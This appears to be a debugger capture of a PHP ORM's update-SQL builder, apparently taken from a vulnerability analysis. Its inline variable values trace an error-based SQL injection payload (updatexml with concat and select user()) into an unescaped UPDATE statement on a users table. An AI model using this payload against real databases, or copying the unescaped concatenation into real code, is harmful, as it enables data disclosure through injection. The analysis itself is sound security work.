 830 foreach ($data as $key => $val) { $data: {`level` => "updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"}[1] $key: "`level`"
831 $set[] = $key . '=' . $val; $key: "`level`" $set: {"`level`=updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"}[1] $val: "updatexml
832 }
833
834 $sql = str_replace( $sql: "UPDATE `users`  SET `level`=updatexml(1,concat(0x7e,(select user()),0x7e),1)+2  WHERE  `id` = '1'  "
835 ['%TABLE%', '%SET%', '%JOIN%', '%WHERE%', '%ORDER%', '%LIMIT%', '%LOCK%', '%COMMENT%'],
836 [
837 $this->parseTable($options['table'], $options),
838 implode( separator: ',', $set), $set: {"`level`=updatexml(1,concat(0x7e,(select user()),0x7e),1)+2"}[1]
839 $this->parseJoin($options['join'], $options),
840 $this->parseWhere($options['where'], $options),
841 $this->parseOrder($options['order'], $options),
842 $this->parseLimit($options['limit']),
843 $this->parseLock($options['lock']),
844 $this->parseComment($options['comment']), $options: {multi => [1], where => [1], table => "users", field => "*", data => [0], strict =
845 ], $this->updateSql); $this: {insertAllSql => "%INSERT% INTO %TABLE% (%FIELD%) VALUES %DATA% %COMMENT%", updateSql => "UPDATE %TABLE% %JOI
846
847 return $sql;